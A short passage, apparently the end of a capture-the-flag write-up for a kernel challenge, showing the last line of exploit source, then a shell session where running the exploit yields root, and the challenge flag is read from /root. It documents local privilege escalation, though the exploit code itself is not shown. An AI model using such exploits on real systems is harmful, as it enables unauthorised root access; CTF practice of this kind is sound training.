 return 0;
}
/ $ ./exploit
/ # id
uid=0(root) gid=0(root) groups=1000(flitbip)
/ # cd /root
~ # ls
flag
~ # cat falg
cat: can't open 'falg': No such file or directory
~ # cat flag
midnight{A_9oLDeN_k3y_C4n_OpEn_4nY_D0Or}
~ #